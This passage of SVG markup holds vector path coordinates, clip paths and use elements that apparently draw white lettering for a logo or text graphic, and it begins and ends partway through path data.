c-0.185,0.011-0.437,0.015-0.756,0.015c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093c0.31,0,0.53-0.022,0.663-0.062     s0.202-0.112,0.202-0.215c0-0.082-0.047-0.189-0.14-0.325l-2.392-3.626l-2.147,2.993c-0.205,0.299-0.308,0.54-0.308,0.726     c0,0.34,0.314,0.51,0.941,0.51c0.032,0,0.047,0.03,0.047,0.093s-0.015,0.093-0.047,0.093c-0.308,0-0.54-0.004-0.693-0.015     l-1.036-0.015l-0.633,0.015c-0.112,0.011-0.297,0.015-0.556,0.015c-0.03,0-0.045-0.03-0.045-0.093s0.015-0.093,0.045-0.093     c0.351,0,0.691-0.105,1.021-0.317c0.327-0.211,0.642-0.517,0.941-0.919l2.33-3.195l-2.485-3.751     c-0.267-0.4-0.534-0.683-0.803-0.848c-0.267-0.164-0.586-0.248-0.956-0.248c-0.022,0-0.03-0.03-0.03-0.093     c0-0.06,0.009-0.093,0.03-0.093c0.123,0,0.319,0.011,0.586,0.032l0.556,0.015c0.329,0,0.743-0.011,1.236-0.03l0.803-0.017     c0.03,0,0.045,0.032,0.045,0.093c0,0.062-0.015,0.093-0.045,0.093c-0.31,0-0.532,0.024-0.665,0.071     c-0.133,0.045-0.2,0.121-0.2,0.224c0,0.071,0.047,0.179,0.14,0.323l2.345,3.52l1.962-2.765c0.248-0.36,0.37-0.642,0.37-0.848     c0-0.349-0.299-0.525-0.896-0.525c-0.03,0-0.045-0.03-0.045-0.093c0-0.06,0.015-0.093,0.045-0.093l0.695,0.017     c0.39,0.019,0.734,0.03,1.034,0.03c0.174,0,0.385-0.011,0.633-0.03l0.556-0.017c0.03,0,0.047,0.032,0.047,0.093     c0,0.062-0.017,0.093-0.047,0.093c-0.7,0-1.389,0.463-2.069,1.391l-2.16,2.948l2.562,3.843c0.267,0.411,0.543,0.698,0.825,0.857     c0.284,0.159,0.652,0.239,1.105,0.239C237.395,205.568,237.404,205.599,237.404,205.661z M243.672,196.831     c-0.299,0.31-0.5,0.859-0.603,1.652c0,0.022-0.03,0.032-0.093,0.032c-0.06,0-0.093-0.011-0.093-0.032     c0.041-0.278,0.088-0.721,0.14-1.335c0.052-0.611,0.078-1.072,0.078-1.38c0-0.052,0.03-0.078,0.093-0.078     c0.06,0,0.093,0.026,0.093,0.078c0,0.226,0.271,0.338,0.818,0.338c0.885,0.032,1.919,0.047,3.103,0.047     c0.607,0,1.249-0.011,1.929-0.03l1.049-0.017c0.37,0,0.644-0.026,0.818-0.075c0.174-0.052,0.289-0.155,0.34-0.31     c0.011-0.041,0.041-0.062,0.093-0.062s0.078,0.022,0.078,0.062c-0.032,0.289-0.062,0.728-0.093,1.32     c-0.032,0.592-0.047,1.072-0.047,1.443c0,0.022-0.03,0.032-0.093,0.032c-0.06,0-0.093-0.011-0.093-0.032     c0-0.545-0.056-0.967-0.17-1.264c-0.112-0.299-0.304-0.515-0.571-0.65c-0.267-0.133-0.644-0.2-1.126-0.2     c-0.536,0-0.911,0.019-1.128,0.054c-0.215,0.037-0.362,0.123-0.439,0.256s-0.116,0.37-0.116,0.708v7.116     c0,0.321,0.037,0.551,0.11,0.695c0.071,0.144,0.215,0.241,0.431,0.293c0.217,0.052,0.556,0.078,1.018,0.078     c0.022,0,0.032,0.03,0.032,0.093s-0.011,0.093-0.032,0.093c-0.338,0-0.607-0.004-0.801-0.015l-1.189-0.015l-1.128,0.015     c-0.205,0.011-0.489,0.015-0.848,0.015c-0.022,0-0.03-0.03-0.03-0.093s0.009-0.093,0.03-0.093c0.463,0,0.803-0.026,1.018-0.078     s0.364-0.151,0.439-0.301c0.078-0.149,0.116-0.377,0.116-0.687v-7.146c0-0.34-0.041-0.573-0.123-0.702     c-0.082-0.129-0.23-0.209-0.439-0.239c-0.211-0.032-0.594-0.047-1.152-0.047C244.443,196.368,243.969,196.523,243.672,196.831z      M264.045,203.46c0.062,0.006,0.093,0.024,0.093,0.054c-0.093,0.65-0.138,1.318-0.138,2.007c0,0.084-0.017,0.142-0.054,0.179     c-0.037,0.037-0.101,0.054-0.194,0.054h-6.376c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093     c0.403,0,0.698-0.026,0.889-0.078c0.189-0.052,0.319-0.151,0.385-0.301c0.067-0.149,0.099-0.377,0.099-0.687v-7.146     c0-0.308-0.032-0.534-0.099-0.678c-0.067-0.144-0.196-0.245-0.385-0.301c-0.192-0.056-0.487-0.086-0.889-0.086     c-0.019,0-0.03-0.03-0.03-0.093c0-0.06,0.011-0.093,0.03-0.093h6.113c0.093,0,0.14,0.047,0.14,0.14l0.03,1.867     c0,0.032-0.028,0.047-0.084,0.047c-0.058,0-0.086-0.015-0.086-0.047c0-0.523-0.138-0.941-0.416-1.249     c-0.278-0.31-0.644-0.463-1.096-0.463h-1.066c-0.392,0-0.678,0.026-0.863,0.075c-0.185,0.052-0.312,0.151-0.379,0.295     c-0.067,0.144-0.101,0.37-0.101,0.678v3.133h2.039c0.474,0,0.803-0.08,0.988-0.239s0.278-0.435,0.278-0.825     c0-0.022,0.03-0.032,0.093-0.032c0.06,0,0.093,0.011,0.093,0.032l-0.017,1.219c0,0.299,0.006,0.519,0.017,0.663l0.015,0.726     c0,0.022-0.032,0.032-0.093,0.032c-0.062,0-0.093-0.011-0.093-0.032c0-0.463-0.099-0.786-0.293-0.971     c-0.196-0.185-0.54-0.278-1.036-0.278h-1.992v3.566c0,0.297,0.034,0.517,0.101,0.655c0.067,0.14,0.189,0.235,0.37,0.286     c0.181,0.052,0.472,0.078,0.872,0.078h1.421c0.411,0,0.764-0.181,1.057-0.54c0.293-0.36,0.48-0.833,0.562-1.421     C263.953,203.469,263.985,203.456,264.045,203.46z M259.646,195.287c-0.041,0-0.067-0.022-0.078-0.069     c-0.009-0.045,0-0.08,0.032-0.099c0.474-0.217,1.1-0.551,1.882-1.003l0.773-0.433c0.041-0.022,0.146,0,0.317,0.06     c0.17,0.062,0.319,0.131,0.448,0.209c0.127,0.078,0.157,0.123,0.084,0.131c-0.637,0.155-1.221,0.327-1.753,0.517     c-0.53,0.192-1.087,0.416-1.673,0.672L259.646,195.287z M280.039,205.661c0,0.062-0.015,0.093-0.047,0.093h-1.789     c-0.269,0-0.767-0.446-1.499-1.335c-0.73-0.889-1.615-2.123-2.655-3.697c-0.308,0.082-0.622,0.123-0.941,0.123     c-0.174,0-0.396-0.009-0.663-0.03v3.688c0,0.321,0.032,0.551,0.099,0.695c0.067,0.144,0.194,0.241,0.379,0.293     s0.482,0.078,0.896,0.078c0.03,0,0.045,0.03,0.045,0.093s-0.015,0.093-0.045,0.093c-0.31,0-0.556-0.004-0.741-0.015l-1.051-0.015     l-1.018,0.015c-0.185,0.011-0.444,0.015-0.773,0.015c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093     c0.413,0,0.713-0.026,0.904-0.078c0.189-0.052,0.321-0.151,0.394-0.301c0.071-0.149,0.108-0.377,0.108-0.687v-7.146     c0-0.308-0.034-0.534-0.101-0.678c-0.067-0.144-0.196-0.245-0.385-0.301s-0.487-0.086-0.887-0.086     c-0.032,0-0.047-0.03-0.047-0.093c0-0.06,0.015-0.093,0.047-0.093l0.741,0.017c0.411,0.019,0.751,0.03,1.018,0.03     c0.185,0,0.36-0.004,0.525-0.015c0.164-0.011,0.308-0.022,0.433-0.032c0.319-0.03,0.601-0.045,0.848-0.045     c0.812,0,1.436,0.17,1.867,0.508c0.433,0.34,0.648,0.814,0.648,1.421c0,0.493-0.144,0.96-0.431,1.397     c-0.289,0.437-0.67,0.784-1.143,1.042c0.896,1.318,1.641,2.341,2.239,3.07c0.596,0.732,1.128,1.26,1.598,1.583     c0.467,0.325,0.928,0.487,1.38,0.487C280.024,205.568,280.039,205.599,280.039,205.661z M273.371,200.506     c0.751,0,1.29-0.157,1.621-0.472c0.327-0.314,0.493-0.82,0.493-1.52c0-0.782-0.183-1.354-0.549-1.714     c-0.364-0.36-0.851-0.54-1.458-0.54c-0.289,0-0.5,0.022-0.633,0.062c-0.133,0.041-0.235,0.138-0.301,0.293     c-0.067,0.155-0.099,0.411-0.099,0.771v3.058C272.835,200.485,273.145,200.506,273.371,200.506z M287.547,205.198     c0.067,0.144,0.194,0.241,0.379,0.293s0.482,0.078,0.894,0.078c0.022,0,0.032,0.03,0.032,0.093s-0.011,0.093-0.032,0.093     c-0.308,0-0.549-0.004-0.723-0.015l-1.081-0.015l-1.036,0.015c-0.185,0.011-0.437,0.015-0.756,0.015     c-0.03,0-0.045-0.03-0.045-0.093s0.015-0.093,0.045-0.093c0.403,0,0.698-0.026,0.887-0.078c0.192-0.052,0.323-0.151,0.394-0.301     c0.073-0.149,0.108-0.377,0.108-0.687v-7.146c0-0.308-0.034-0.534-0.108-0.678c-0.071-0.144-0.202-0.245-0.394-0.301     c-0.189-0.056-0.484-0.086-0.887-0.086c-0.03,0-0.045-0.03-0.045-0.093c0-0.06,0.015-0.093,0.045-0.093l0.756,0.017     c0.433,0.019,0.777,0.03,1.036,0.03c0.286,0,0.648-0.011,1.081-0.03l0.723-0.017c0.022,0,0.032,0.032,0.032,0.093     c0,0.062-0.011,0.093-0.032,0.093c-0.401,0-0.695,0.032-0.887,0.093c-0.189,0.062-0.319,0.168-0.385,0.317     c-0.067,0.151-0.101,0.379-0.101,0.687v7.116C287.446,204.823,287.481,205.054,287.547,205.198z M301.556,203.46     c0.062,0.006,0.093,0.024,0.093,0.054c-0.093,0.65-0.138,1.318-0.138,2.007c0,0.084-0.017,0.142-0.054,0.179     c-0.037,0.037-0.101,0.054-0.194,0.054h-6.376c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093     c0.403,0,0.698-0.026,0.889-0.078c0.189-0.052,0.319-0.151,0.385-0.301c0.067-0.149,0.099-0.377,0.099-0.687v-7.146     c0-0.308-0.032-0.534-0.099-0.678c-0.067-0.144-0.196-0.245-0.385-0.301c-0.192-0.056-0.487-0.086-0.889-0.086     c-0.019,0-0.03-0.03-0.03-0.093c0-0.06,0.011-0.093,0.03-0.093h6.113c0.093,0,0.14,0.047,0.14,0.14l0.03,1.867     c0,0.032-0.028,0.047-0.084,0.047c-0.058,0-0.086-0.015-0.086-0.047c0-0.523-0.138-0.941-0.416-1.249     c-0.278-0.31-0.644-0.463-1.096-0.463h-1.066c-0.392,0-0.678,0.026-0.863,0.075c-0.185,0.052-0.312,0.151-0.379,0.295     c-0.067,0.144-0.101,0.37-0.101,0.678v3.133h2.039c0.474,0,0.803-0.08,0.988-0.239s0.278-0.435,0.278-0.825     c0-0.022,0.03-0.032,0.093-0.032c0.06,0,0.093,0.011,0.093,0.032l-0.017,1.219c0,0.299,0.006,0.519,0.017,0.663l0.015,0.726     c0,0.022-0.032,0.032-0.093,0.032c-0.062,0-0.093-0.011-0.093-0.032c0-0.463-0.099-0.786-0.293-0.971     c-0.196-0.185-0.54-0.278-1.036-0.278h-1.992v3.566c0,0.297,0.034,0.517,0.101,0.655c0.067,0.14,0.189,0.235,0.37,0.286     c0.181,0.052,0.472,0.078,0.872,0.078h1.421c0.411,0,0.764-0.181,1.057-0.54c0.293-0.36,0.48-0.833,0.562-1.421     C301.464,203.469,301.496,203.456,301.556,203.46z M318.319,205.661c0,0.062-0.015,0.093-0.045,0.093l-1.189-0.015l-0.726,0.015     c-0.125,0-0.2-0.015-0.233-0.047c-0.03-0.03-0.045-0.112-0.045-0.245v-1.236c-0.67,0.607-1.307,1.044-1.914,1.313     c-0.607,0.267-1.266,0.4-1.977,0.4c-0.648,0-1.225-0.123-1.729-0.37s-0.9-0.603-1.189-1.066     c-0.289-0.463-0.433-1.003-0.433-1.619v-5.527c0-0.308-0.032-0.534-0.099-0.678c-0.067-0.144-0.196-0.245-0.385-0.301     c-0.192-0.056-0.487-0.086-0.889-0.086c-0.03,0-0.045-0.03-0.045-0.093c0-0.06,0.015-0.093,0.045-0.093l0.743,0.017     c0.411,0.019,0.749,0.03,1.018,0.03c0.286,0,0.648-0.011,1.079-0.03l0.711-0.017c0.032,0,0.047,0.032,0.047,0.093     c0,0.062-0.015,0.093-0.047,0.093c-0.4,0-0.698,0.032-0.887,0.093c-0.189,0.062-0.319,0.168-0.385,0.317     c-0.067,0.151-0.101,0.379-0.101,0.687v4.957c0,1.038,0.261,1.835,0.779,2.384c0.521,0.551,1.234,0.827,2.138,0.827     c0.618,0,1.199-0.118,1.744-0.355c0.547-0.237,1.137-0.637,1.776-1.204v-6.608c0-0.308-0.034-0.536-0.101-0.687     c-0.067-0.149-0.196-0.254-0.385-0.317c-0.192-0.06-0.487-0.093-0.887-0.093c-0.032,0-0.047-0.03-0.047-0.093     c0-0.06,0.015-0.093,0.047-0.093l0.726,0.017c0.431,0.019,0.786,0.03,1.064,0.03c0.258,0,0.603-0.011,1.036-0.03l0.741-0.017     c0.03,0,0.045,0.032,0.045,0.093c0,0.062-0.015,0.093-0.045,0.093c-0.403,0-0.698,0.03-0.889,0.086     c-0.189,0.056-0.321,0.157-0.392,0.301c-0.073,0.144-0.108,0.37-0.108,0.678v7.146c0,0.31,0.034,0.538,0.108,0.687     c0.071,0.151,0.202,0.25,0.392,0.301c0.192,0.052,0.487,0.078,0.889,0.078C318.304,205.568,318.319,205.599,318.319,205.661z      M333.973,205.661c0,0.062-0.015,0.093-0.047,0.093h-1.789c-0.269,0-0.767-0.446-1.499-1.335     c-0.73-0.889-1.615-2.123-2.655-3.697c-0.308,0.082-0.622,0.123-0.941,0.123c-0.174,0-0.396-0.009-0.663-0.03v3.688     c0,0.321,0.032,0.551,0.099,0.695c0.067,0.144,0.194,0.241,0.379,0.293s0.482,0.078,0.896,0.078c0.03,0,0.045,0.03,0.045,0.093     s-0.015,0.093-0.045,0.093c-0.31,0-0.556-0.004-0.741-0.015l-1.051-0.015l-1.018,0.015c-0.185,0.011-0.444,0.015-0.773,0.015     c-0.019,0-0.03-0.03-0.03-0.093s0.011-0.093,0.03-0.093c0.413,0,0.713-0.026,0.904-0.078c0.189-0.052,0.321-0.151,0.394-0.301     c0.071-0.149,0.108-0.377,0.108-0.687v-7.146c0-0.308-0.034-0.534-0.101-0.678c-0.067-0.144-0.196-0.245-0.385-0.301     s-0.487-0.086-0.887-0.086c-0.032,0-0.047-0.03-0.047-0.093c0-0.06,0.015-0.093,0.047-0.093l0.741,0.017     c0.411,0.019,0.751,0.03,1.018,0.03c0.185,0,0.36-0.004,0.525-0.015c0.164-0.011,0.308-0.022,0.433-0.032     c0.319-0.03,0.601-0.045,0.848-0.045c0.812,0,1.436,0.17,1.867,0.508c0.433,0.34,0.648,0.814,0.648,1.421     c0,0.493-0.144,0.96-0.431,1.397c-0.289,0.437-0.67,0.784-1.143,1.042c0.896,1.318,1.641,2.341,2.239,3.07     c0.596,0.732,1.128,1.26,1.598,1.583c0.467,0.325,0.928,0.487,1.38,0.487C333.958,205.568,333.973,205.599,333.973,205.661z      M327.304,200.506c0.751,0,1.29-0.157,1.621-0.472c0.327-0.314,0.493-0.82,0.493-1.52c0-0.782-0.183-1.354-0.549-1.714     c-0.364-0.36-0.851-0.54-1.458-0.54c-0.289,0-0.5,0.022-0.633,0.062c-0.134,0.041-0.235,0.138-0.301,0.293     s-0.099,0.411-0.099,0.771v3.058C326.768,200.485,327.078,200.506,327.304,200.506z M340.566,199.038     c0.194,0.299,0.433,0.549,0.717,0.749c0.282,0.2,0.676,0.45,1.18,0.749c0.536,0.319,0.95,0.584,1.242,0.795     c0.295,0.211,0.547,0.482,0.758,0.81c0.211,0.329,0.317,0.726,0.317,1.189c0,0.484-0.118,0.924-0.355,1.32     c-0.237,0.396-0.59,0.711-1.057,0.943c-0.469,0.23-1.042,0.347-1.723,0.347c-0.36,0-0.702-0.039-1.025-0.116     c-0.325-0.078-0.683-0.213-1.074-0.409c-0.052-0.03-0.084-0.067-0.099-0.108c-0.015-0.041-0.028-0.103-0.039-0.185l-0.233-2.007     v-0.015c0-0.041,0.026-0.065,0.078-0.069c0.052-0.006,0.082,0.013,0.093,0.054c0.103,0.711,0.377,1.326,0.818,1.852     c0.444,0.525,1.051,0.788,1.822,0.788c0.545,0,1.006-0.151,1.382-0.448c0.375-0.299,0.562-0.767,0.562-1.406     c0-0.463-0.101-0.861-0.308-1.195c-0.207-0.334-0.454-0.614-0.749-0.833c-0.293-0.222-0.691-0.482-1.195-0.779     c-0.495-0.289-0.883-0.54-1.167-0.758c-0.282-0.215-0.523-0.484-0.723-0.81c-0.202-0.325-0.301-0.713-0.301-1.165     c0-0.515,0.131-0.952,0.394-1.313c0.261-0.36,0.603-0.629,1.025-0.81c0.422-0.181,0.874-0.271,1.359-0.271     c0.566,0,1.152,0.125,1.759,0.373c0.155,0.06,0.233,0.149,0.233,0.261l0.138,1.636c0,0.041-0.028,0.062-0.084,0.062     s-0.09-0.022-0.101-0.062c-0.041-0.534-0.241-1.012-0.601-1.434c-0.362-0.422-0.874-0.633-1.544-0.633     c-0.618,0-1.07,0.179-1.359,0.54c-0.289,0.36-0.433,0.792-0.433,1.296C340.271,198.385,340.37,198.741,340.566,199.038z"></path>		</defs>		<use xlink:href="#SVGID_00000015343676394544958060000001907211070923887775_" style="overflow:visible;fill:#FFFFFF;"></use>		<clipPath id="SVGID_00000135664579029919315220000002921020462972647333_">			<use xlink:href="#SVGID_00000015343676394544958060000001907211070923887775_" style="overflow:visible;"></use>		</clipPath>					<rect x="-15.799" y="-5.253" style="clip-path:url(#SVGID_00000135664579029919315220000002921020462972647333_);fill:#FFFFFF;" width="464.7" height="257.531"></rect>	</g>	<g>		<g>			<path style="fill:#FFFFFF;" d="M32.441,128.708c1.845,0,3.449,0.154,4.81,0.462c1.361,0.308,2.496,0.733,3.4,1.278     c0.904,0.545,1.583,1.186,2.03,1.924c0.448,0.739,0.672,1.538,0.672,2.4c0,0.579-0.118,1.102-0.355,1.568     c-0.239,0.465-0.568,0.861-0.988,1.186c-0.422,0.325-0.919,0.575-1.49,0.751c-0.571,0.174-1.191,0.263-1.858,0.263     c0-0.844-0.11-1.677-0.329-2.504c-0.22-0.825-0.579-1.568-1.081-2.226c-0.5-0.66-1.15-1.195-1.951-1.608     c-0.799-0.412-1.787-0.619-2.965-0.619c-2.037,0-3.768,0.374-5.191,1.12c-1.423,0.747-2.584,1.838-3.48,3.267     c-0.896,1.434-1.546,3.2-1.951,5.299c-0.405,2.099-0.605,4.502-0.605,7.209c0,2.407,0.211,4.612,0.633,6.615     c0.42,2.002,1.087,3.721,2.002,5.153c0.913,1.432,2.078,2.543,3.492,3.335c1.413,0.79,3.114,1.184,5.099,1.184     c1.318,0,2.483-0.127,3.492-0.381c1.01-0.254,1.901-0.594,2.676-1.014c0.773-0.422,1.453-0.911,2.041-1.464     c0.59-0.553,1.111-1.128,1.57-1.727c0.297,0.194,0.543,0.459,0.736,0.792c0.194,0.334,0.291,0.773,0.291,1.318     c0,0.685-0.233,1.382-0.698,2.095c-0.467,0.711-1.173,1.357-2.123,1.938c-0.95,0.579-2.153,1.057-3.611,1.436     c-1.458,0.377-3.189,0.566-5.191,0.566c-2.689,0-5.051-0.476-7.09-1.423c-2.039-0.95-3.747-2.293-5.127-4.033     c-1.378-1.74-2.42-3.831-3.122-6.272c-0.704-2.442-1.055-5.148-1.055-8.118c0-2.918,0.37-5.588,1.107-8.012     c0.739-2.427,1.832-4.509,3.281-6.248c1.449-1.74,3.256-3.092,5.417-4.059C27.09,129.191,29.594,128.708,32.441,128.708z"></path>		</g>		<path style="fill:#FFFFFF;" d="M72.488,146.67c-0.571-1.871-1.395-3.426-2.476-4.664c-1.081-1.24-2.394-2.162-3.94-2.769    c-1.546-0.605-3.294-0.909-5.245-0.909c-4.182,0-7.34,1.229-9.476,3.691c-2.134,2.459-3.202,6.21-3.202,11.253    c0,2.532,0.286,4.741,0.857,6.63c0.571,1.888,1.397,3.458,2.478,4.705c1.079,1.247,2.392,2.179,3.94,2.793    c1.546,0.616,3.294,0.924,5.243,0.924c4.147,0,7.297-1.238,9.45-3.716c2.151-2.478,3.228-6.255,3.228-11.334    C73.345,150.741,73.058,148.541,72.488,146.67z M67.718,158.57c-0.256,1.529-0.672,2.806-1.253,3.835    c-0.579,1.027-1.335,1.804-2.265,2.332c-0.932,0.528-2.074,0.79-3.428,0.79c-1.352,0-2.5-0.263-3.439-0.79    c-0.941-0.528-1.705-1.305-2.293-2.332c-0.588-1.029-1.014-2.306-1.279-3.835c-0.263-1.529-0.394-3.294-0.394-5.299    c0-2.002,0.131-3.759,0.394-5.271c0.265-1.509,0.687-2.771,1.266-3.781c0.579-1.01,1.335-1.77,2.267-2.28    c0.93-0.51,2.071-0.764,3.426-0.764c1.352,0,2.5,0.254,3.439,0.764c0.941,0.51,1.701,1.27,2.28,2.28    c0.579,1.01,1.001,2.272,1.266,3.781c0.263,1.512,0.394,3.269,0.394,5.271C68.1,155.276,67.972,157.042,67.718,158.57z"></path>		<g>			<path style="fill:#FFFFFF;" d="M92.349,165.527v2.267H77.828v-2.267h0.448c0.614,0,1.191-0.043,1.727-0.131     c0.534-0.088,1.001-0.267,1.395-0.54c0.396-0.271,0.713-0.663,0.95-1.173c0.237-0.508,0.355-1.184,0.355-2.028v-16.842     c0-0.79-0.118-1.428-0.355-1.91c-0.237-0.484-0.558-0.857-0.962-1.12c-0.405-0.265-0.874-0.439-1.41-0.528     c-0.536-0.088-1.102-0.131-1.699-0.131h-0.159v-2.267h8.725l0.711,4.375h0.265c0.562-1.001,1.154-1.824,1.779-2.465     c0.624-0.642,1.283-1.141,1.977-1.501c0.693-0.362,1.432-0.607,2.213-0.739c0.782-0.131,1.604-0.198,2.465-0.198     c1.423,0,2.691,0.207,3.809,0.62c1.115,0.413,2.063,1.044,2.847,1.897c0.782,0.853,1.378,1.946,1.791,3.281     c0.413,1.335,0.62,2.926,0.62,4.769v12.758c0,0.844,0.101,1.52,0.301,2.028c0.202,0.51,0.489,0.902,0.857,1.173     c0.37,0.273,0.807,0.452,1.318,0.54c0.51,0.088,1.064,0.131,1.66,0.131h0.185v2.267h-9.409v-18.634     c0-1.178-0.106-2.222-0.317-3.137c-0.211-0.913-0.549-1.686-1.014-2.319c-0.465-0.633-1.077-1.111-1.832-1.436     c-0.756-0.325-1.677-0.487-2.767-0.487c-1.229,0-2.263,0.237-3.096,0.711c-0.835,0.474-1.507,1.115-2.018,1.925     c-0.508,0.807-0.874,1.738-1.094,2.793s-0.329,2.162-0.329,3.32v11.386c0,0.792,0.118,1.428,0.357,1.912     c0.237,0.482,0.558,0.848,0.96,1.094c0.405,0.245,0.874,0.409,1.41,0.487c0.536,0.08,1.102,0.118,1.701,0.118H92.349z"></path>		</g>		<g>			<path style="fill:#FFFFFF;" d="M129.276,165.527v2.267h-16.685v-2.267h0.713c0.614,0,1.189-0.043,1.725-0.131     c0.536-0.088,1.003-0.267,1.397-0.54c0.396-0.271,0.713-0.663,0.95-1.173c0.237-0.508,0.355-1.184,0.355-2.028v-20.242h-4.929     v-2.556h4.929v-2.689c0-1.615,0.22-3.039,0.659-4.269c0.439-1.231,1.072-2.267,1.897-3.11c0.827-0.844,1.828-1.48,3.006-1.911     s2.504-0.646,3.979-0.646c1.406,0,2.592,0.093,3.559,0.277c0.965,0.185,1.744,0.445,2.332,0.777     c0.588,0.335,1.014,0.73,1.279,1.186c0.263,0.458,0.394,0.967,0.394,1.529c0,0.492-0.11,0.927-0.329,1.305     c-0.22,0.378-0.528,0.694-0.922,0.948c-0.396,0.255-0.861,0.448-1.397,0.58c-0.536,0.131-1.128,0.197-1.779,0.197     c0-0.544-0.058-1.076-0.172-1.594c-0.114-0.518-0.308-0.979-0.579-1.383c-0.273-0.404-0.637-0.729-1.094-0.975     c-0.456-0.245-1.027-0.369-1.714-0.369c-0.773,0-1.419,0.15-1.936,0.449c-0.519,0.298-0.937,0.742-1.253,1.331     s-0.54,1.313-0.672,2.175c-0.131,0.86-0.198,1.864-0.198,3.005v3.189h7.618v2.556h-7.618v20.242c0,0.844,0.118,1.52,0.357,2.028     c0.237,0.51,0.553,0.902,0.947,1.173c0.396,0.273,0.866,0.452,1.41,0.54c0.545,0.088,1.115,0.131,1.714,0.131H129.276z"></path>		</g>		<path style="fill:#FFFFFF;" d="M158.383,146.67c-0.571-1.871-1.395-3.426-2.476-4.664c-1.081-1.24-2.394-2.162-3.94-2.769    c-1.546-0.605-3.294-0.909-5.245-0.909c-4.182,0-7.34,1.229-9.476,3.691c-2.134,2.459-3.202,6.21-3.202,11.253    c0,2.532,0.286,4.741,0.857,6.63c0.571,1.888,1.397,3.458,2.478,4.705c1.079,1.247,2.392,2.179,3.94,2.793    c1.546,0.616,3.294,0.924,5.243,0.924c4.147,0,7.297-1.238,9.45-3.716c2.151-2.478,3.228-6.255,3.228-11.334    C159.24,150.741,158.954,148.541,158.383,146.67z M153.614,158.57c-0.256,1.529-0.672,2.806-1.253,3.835    c-0.579,1.027-1.335,1.804-2.265,2.332c-0.932,0.528-2.074,0.79-3.428,0.79c-1.352,0-2.5-0.263-3.439-0.79    c-0.941-0.528-1.705-1.305-2.293-2.332c-0.588-1.029-1.014-2.306-1.279-3.835c-0.263-1.529-0.394-3.294-0.394-5.299    c0-2.002,0.131-3.759,0.394-5.271c0.265-1.509,0.687-2.771,1.266-3.781s1.335-1.77,2.267-2.28c0.93-0.51,2.071-0.764,3.426-0.764    c1.352,0,2.5,0.254,3.439,0.764c0.941,0.51,1.701,1.27,2.28,2.28s1.001,2.272,1.266,3.781c0.263,1.512,0.394,3.269,0.394,5.271    C153.995,155.276,153.868,157.042,153.614,158.57z"></path>		<g>			<path style="fill:#FFFFFF;" d="M179.59,167.795h-15.578v-2.267h0.159c0.614,0,1.191-0.043,1.727-0.131     c0.534-0.088,1.001-0.267,1.395-0.54c0.396-0.271,0.713-0.663,0.95-1.173c0.237-0.508,0.355-1.184,0.355-2.028v-16.842     c0-0.79-0.118-1.428-0.355-1.91c-0.237-0.484-0.558-0.857-0.962-1.12c-0.405-0.265-0.874-0.439-1.41-0.528     c-0.536-0.088-1.102-0.131-1.699-0.131h-0.159v-2.267h8.303l1.029,5.351h0.263c0.351-0.81,0.711-1.57,1.081-2.28     c0.368-0.713,0.82-1.335,1.357-1.871c0.536-0.536,1.199-0.958,1.99-1.266c0.792-0.306,1.785-0.461,2.98-0.461     c1.966,0,3.43,0.342,4.388,1.027c0.956,0.687,1.436,1.654,1.436,2.9c0,0.562-0.093,1.081-0.278,1.555     c-0.183,0.474-0.478,0.883-0.883,1.225s-0.922,0.607-1.555,0.79c-0.633,0.185-1.406,0.278-2.319,0.278     c0-1.494-0.211-2.569-0.633-3.228c-0.422-0.659-1.161-0.99-2.214-0.99c-0.667,0-1.266,0.189-1.794,0.568     c-0.525,0.377-0.988,0.878-1.382,1.501c-0.396,0.624-0.73,1.341-1.001,2.149c-0.273,0.807-0.493,1.639-0.659,2.491     c-0.168,0.853-0.286,1.699-0.357,2.543c-0.069,0.844-0.106,1.608-0.106,2.293v8.486c0,0.792,0.118,1.428,0.357,1.912     c0.237,0.482,0.558,0.848,0.96,1.094c0.405,0.245,0.874,0.409,1.41,0.487c0.536,0.08,1.102,0.118,1.701,0.118h1.503V167.795z"></path>		</g>		<g>			<path style="fill:#FFFFFF;" d="M201.966,165.476c0.648,0,1.247-0.034,1.791-0.106c0.545-0.071,1.098-0.159,1.66-0.265v2.373     c-0.228,0.106-0.528,0.211-0.896,0.317c-0.368,0.105-0.769,0.198-1.199,0.278c-0.431,0.078-0.883,0.14-1.357,0.183     c-0.476,0.043-0.924,0.067-1.346,0.067c-1.369,0-2.547-0.146-3.531-0.435c-0.984-0.291-1.791-0.76-2.424-1.41     s-1.102-1.512-1.41-2.584c-0.308-1.07-0.461-2.379-0.461-3.925v-18.029h-4.113v-2.162c0.65,0,1.367-0.131,2.149-0.394     c0.782-0.265,1.471-0.704,2.069-1.318c0.614-0.667,1.111-1.464,1.488-2.386c0.379-0.924,0.708-2.078,0.988-3.467h2.478v6.643     h7.065v3.083h-7.065v18.186c0,1.845,0.372,3.198,1.12,4.059S200.717,165.476,201.966,165.476z"></path>		</g>		<g>			<path style="fill:#FFFFFF;" d="M220.07,178.205h0.502c1.161,0,2.192-0.164,3.096-0.487c0.907-0.327,1.664-0.87,2.28-1.634     c0.616-0.764,1.085-1.785,1.41-3.058c0.325-1.275,0.487-2.859,0.487-4.759v-33.077c0-0.79-0.118-1.426-0.355-1.91     c-0.237-0.483-0.558-0.857-0.962-1.121c-0.403-0.263-0.874-0.434-1.408-0.514c-0.536-0.079-1.105-0.118-1.701-0.118h-0.685     v-2.266h15.708v2.266h-0.711c-0.599,0-1.169,0.044-1.714,0.131c-0.545,0.088-1.014,0.268-1.41,0.54     c-0.394,0.272-0.711,0.663-0.95,1.174c-0.237,0.509-0.355,1.186-0.355,2.028v32.815c0,2.424-0.317,4.44-0.947,6.048     c-0.633,1.608-1.503,2.89-2.61,3.848s-2.412,1.639-3.915,2.043c-1.503,0.403-3.114,0.605-4.836,0.605h-0.924V178.205z"></path>		</g>		<path style="fill:#FFFFFF;" d="M267.856,165.527c-0.599,0-1.111-0.06-1.542-0.183c-0.431-0.123-0.777-0.334-1.042-0.633    c-0.263-0.299-0.456-0.693-0.579-1.186c-0.123-0.491-0.185-1.115-0.185-1.871v-13.996c0-1.72-0.207-3.176-0.618-4.362    c-0.413-1.184-1.034-2.147-1.858-2.885c-0.827-0.739-1.854-1.268-3.086-1.596c-1.229-0.323-2.67-0.487-4.321-0.487    c-1.335,0-2.592,0.097-3.768,0.291c-1.178,0.194-2.211,0.495-3.098,0.909c-0.887,0.413-1.585,0.945-2.095,1.596    